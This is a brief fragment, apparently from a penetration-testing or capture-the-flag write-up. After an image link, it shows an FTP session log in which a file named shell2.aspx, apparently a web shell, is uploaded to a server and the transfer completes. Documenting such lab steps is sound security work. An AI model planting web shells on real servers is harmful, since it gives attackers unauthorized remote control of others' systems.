 ftp> put shell2.aspx
local: shell2.aspx remote: shell2.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2777 bytes sent in 0.00 secs (67.9065 MB/s)
ftp>